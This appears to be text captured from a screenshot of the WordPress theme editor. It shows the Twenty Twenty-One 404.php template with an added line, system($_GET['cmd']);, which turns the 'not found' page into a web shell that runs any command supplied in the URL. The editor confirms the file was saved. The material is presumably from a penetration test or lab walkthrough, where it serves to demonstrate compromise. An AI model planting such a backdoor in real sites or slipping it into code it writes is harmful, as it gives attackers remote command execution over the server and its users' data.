 Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-
Select
Selected file content:
Theme Files
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 system($_GET['cmd']);
12 get_header();
13 ?>
14
15     <header class="page-header alignwide">
16         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
17     </header><!-- .page-header -->
18
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Documentation:
Function Name...
Look Up
File edited successfully.